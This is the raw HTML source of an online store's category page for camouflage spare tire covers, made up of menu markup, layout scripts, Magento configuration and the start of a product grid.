                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/grill-covers.html" id="sm_megamenu_25">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Grill Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/grill-covers.html"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers.html"><span class="sm_megamenu_title_lv-2">Animal Grill Covers</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/bee-grill-covers.html"><span class="sm_megamenu_title_lv-2">Bee Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/bird-grill-covers.html"><span class="sm_megamenu_title_lv-2">Bird Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/deer-grill-covers.html"><span class="sm_megamenu_title_lv-2">Deer Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/dog-grill-covers.html"><span class="sm_megamenu_title_lv-2">Dog Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/eagle-grill-covers.html"><span class="sm_megamenu_title_lv-2">Eagle Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/elephant-grill-covers.html"><span class="sm_megamenu_title_lv-2">Elephant Grill Covers</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/dinosaur-grill-covers.html"><span class="sm_megamenu_title_lv-2">Dinosaur Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/dragon-grill-covers.html"><span class="sm_megamenu_title_lv-2">Dragon Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/full-size-exclusive-grill-covers.html"><span class="sm_megamenu_title_lv-2">Exclusive Grill Covers - Full Print Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/flag-grill-covers.html"><span class="sm_megamenu_title_lv-2">Flag Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/food-grill-covers.html"><span class="sm_megamenu_title_lv-2">Food Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers.html"><span class="sm_megamenu_title_lv-2">Holiday Logo Grill Cover</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers/christmas-grill-covers.html"><span class="sm_megamenu_title_lv-2">Christmas Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers/easter-grill-covers.html"><span class="sm_megamenu_title_lv-2">Easter Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers/halloween-grill-covers.html"><span class="sm_megamenu_title_lv-2">Halloween Grill Covers</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/hunting-fishing-grill-covers.html"><span class="sm_megamenu_title_lv-2">Hunting & Fishing Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/lake-life.html"><span class="sm_megamenu_title_lv-2">Lake Life Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/military-grill-covers.html"><span class="sm_megamenu_title_lv-2">Military Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/state-flag-grill-covers.html"><span class="sm_megamenu_title_lv-2">State Flag Grill Covers</span></a></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-size-charts.html" id="sm_megamenu_15">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Size Chart</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-cover-locking-cable-locking-hardware.html" id="sm_megamenu_17">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Locking Hardware</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/backup-camera-cover-accessory-2018-2019-2020-2021-jeep-wrangler-jl.html" target="_blank" id="sm_megamenu_16">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Camera Port for OEM Alloy Wheels & Graphics</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/customer-fees-for-shipping-exchanges.html" id="sm_megamenu_18">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Customer Fees for Shipping & Exchanges</span>
																			</span>
                            </a>
                                                                                                        </li></ul>
            </div>

                            <div class="more-w">
                    <span class="more-view">More Categories</span>
                </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit = 10;
        var i = 0;
        var items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>                            </div>
                        </div>

                        <div class="col-lg-9">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">                <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696ae4a10401f" data-sam="4347352481768613025">
        <div class="sambar-inner">
            <div class="mega-content">
                <ul class="horizontal-type  sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/" id="sm_megamenu_3">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Home</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="javascript:void(0)" id="sm_megamenu_27">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">About</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/tire-cover-locking-cable-locking-hardware.html" target="_blank"><span class="sm_megamenu_title_lv-2">Locking Hardware</span></a></div></div></div><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/customer-fees-for-shipping-exchanges.html"><span class="sm_megamenu_title_lv-2">Customer Fees for Shipping & Exchanges</span></a></div></div></div><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/backup-camera-cover-accessory-2018-2019-2020-2021-jeep-wrangler-jl.html"><span class="sm_megamenu_title_lv-2">Camera Port Graphics for OEM Alloy Wheels</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-cover-testimonials" id="sm_megamenu_28">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Testimonials</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-size-charts" id="sm_megamenu_29">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Size Chart</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/us-vs-them" id="sm_megamenu_30">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Us Vs Them</span>
																			</span>
                            </a>
                                                                                                        </li></ul>
            </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }


        $(".home-item-parent > a").attr("href", "https://tirecovers.com/");


    });
</script>
</div>                        </div>
                    </div>
                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->
    <div class="nav-mobile-container collapse-type">
        <div class="btn-mobile">
            <a id="collapse-button" class="button-mobile collapse-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>

            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#collapse-button').click(function () {
                        $('.navigation-mobile').slideToggle(200);
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

<!--SIDEBAR-->

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                				
								
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
                </div>
            </div>
        </div>
    </div>
</div>



    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://tirecovers.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category8">
                                                    <a href="https://tirecovers.com/exclusive-tire-covers.html" title="">
                                Exclusive Custom Made Tire Covers                            </a>
                                            </li>
                                    <li class="item category106">
                                                    <strong>Camouflage Tire Covers</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row-content"><div class="col-main">    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Camouflage Tire Covers</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: center;"><strong>EVERY TIRE COVER ON WWW.TIRECOVERS.COM WILL FIT ANY JEEP OR FORD BRONCO MODEL &amp; YEAR OR ANYTHING WITH A SPARE TIRE. WE MAKE THESE HERE IN THE USA.<br></strong></p>
<p style="text-align: center;"><strong>If you have an OEM Camera in the middle of your spare tire for model years (2018-2026) you can add the Camera Port Grommet to your tire cover order when choosing your options and upgrade to heavy duty vinyl instead of our standard marine grade vinyl.</strong></p>
<p>Choose one of our many Camouflage Tire Cover designs for your vehicle, if you can see them hiding in plain sight! From our woodland camo, to our digital block camouflage, your spare tire will now be protected from the elements as well as hidden from those lurking.</p></div>            </div>
</div><div class="column main"><input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/tirecovers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/tirecovers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/tirecovers.com\/","customerLoginUrl":"https:\/\/tirecovers.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lc69VUUAAAAAFSqtxNwBLZL2nzB4Z7eQ327n2ST","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftirecovers.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fautostore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"bss_quickview\/index\/updatecart":["cart","compare-products"],"bss_quickview\/product\/add":["cart","compare-products"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/tirecovers.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ftirecovers.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Ftirecovers.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/tirecovers.com\/page_cache\/block\/render\/id\/106\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_106"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/exclusive-tire-covers\/camouflage-tire-covers.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/tirecovers.com\/exclusive-tire-covers\/camouflage-tire-covers.html","formKey":"zb04HOKzMBa1JIoU","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">15</span>    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/black-white-digital-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2034" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/b/w/bw_digital_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Black&#x20;&amp;&#x20;White&#x20;Digital&#x20;Military&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2034 {
    width: 300px;
}
*/
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/black-white-digital-camo-tire-cover.html">
                                Black &amp; White Digital Military Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2034"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCBlackWhiteDigitalCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/black-white-digital-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2034">
